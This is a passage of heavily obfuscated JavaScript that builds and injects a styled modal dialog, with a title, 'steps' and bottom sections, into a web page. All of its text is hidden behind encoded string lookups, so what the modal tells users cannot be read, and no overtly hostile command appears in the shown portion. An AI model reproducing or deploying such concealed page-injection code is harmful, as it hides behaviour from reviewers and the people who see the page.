y]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae7,'gLCz',0x391e)+_0xd34a4(0x143e,'KF1#',0x1cdd,0xa2b,0x197d)+_0xcbf642('DufB',0x1abb,0x3de6,0x1c34,0x2736)+_0xd34a4(0x774,'JMx]',-0x1137,0xca5,0x269)+_0xd34a4(-0xb1a,'osXG',0x1d4a,0x1eb2,0x7f9)+_0xd34a4(0x1516,'5tDe',0x1417,0x1555,0x1a63)+_0xcbf642('vxCA',0x14ff,0x19ef,0x1b6b,0x16a7)+_0xcbf642('gLCz',0x19dd,0x10c3,0x1823,0x1c98)+_0xcbf642('q]Rn',0x2df1,0x28e3,0x3982,0x27a4)+_0xd34a4(-0x52d,'Xsop',0x15d0,0x1e5f,0x10a4)+_0xcbf642('g[iY',0x391b,0x20e6,0x3504,0x2856)+_0x353ab4(0x1634,'JMx]',0x2608,0x191f,0x2b40)+_0x353ab4(0x25d7,'xDs@',0x13e8,0x3de,0x2749)+_0x19e786(0x273d,0x2f45,0x2381,0x2c38,'2tg#')+_0xcbf642('Y8E^',0x3b1f,0x3594,0x3395,0x2e96)+_0xd34a4(0xc56,'hFy]',0x178e,0x189f,0x7f5)+_0x353ab4(0x1516,'5[tP',0x1378,0x1586,0x22c1)+_0x353ab4(0xf58,'Xsop',0x1652,0xc1b,0x2bcb)+_0x19e786(0x1ea8,0x2c44,0x28cc,0x2822,'mK)l')+_0x26a7a1(0xb5c,0x1804,0xcb3,'nu)6',0x267a)+_0xd34a4(0x175f,'&W06',-0xad0,-0x1e,0x958)+_0x19e786(0xb23,0x1211,0xad5,0x773,'DufB')+_0x353ab4(-0xd87,'Xsop',0x2f3,-0x972,-0x1466)+_0x19e786(0xfb4,0x1b1b,0x1fcf,0x387,'tdNd')+_0x26a7a1(0x212f,0x3011,0x281a,'tdNd',0x4017)+_0x353ab4(-0x6a2,'Ske1',0x958,-0x934,0x137a)+_0xcbf642('&W06',0x2e17,0x183b,0x3444,0x1ec0)+_0x353ab4(0x5bb,'aCMm',0x140a,0x461,0x402)+_0x19e786(0x25d0,0x13a1,0x1748,0x2062,'yxCh')+_0x19e786(0x2e3c,0x317f,0x1972,0x1bd4,'wIR0')+_0xd34a4(0xda3,'XL)$',0x3d,0x1759,0xebc)+_0x353ab4(0x17bf,'Xsop',0x25a1,0x10eb,0xe5f)+_0x353ab4(-0x412,'3W8&',0xfd4,0x307,0x2519)+_0x26a7a1(0xabb,0x5a8,0xc6b,'aWYv',0xa28)+_0xd34a4(0x2019,'Ske1',0x59b,0x21f7,0x14fc)+_0xd34a4(0xb5d,'!Yts',-0x1df,-0x11a,0x1256)+_0x26a7a1(0x15c6,0x1d20,0x7e3,'Xsop',0x1f5f)+_0xcbf642('$DHH',0x406b,0x313c,0x2b73,0x2b16)+_0x353ab4(0x2865,'pypN',0x16e9,0xf6a,0x2973)+_0x19e786(0x1dfa,0xeff,0x166d,0x15ca,'vxCA')+_0xd34a4(0xecd,'TVoX',-0xa75,0x824,0x6b9)+_0xd34a4(0x4414,'TVoX',0x2195,0x1b4d,0x2d23)+_0xd34a4(0x189c,'KF1#',0x1f14,0x1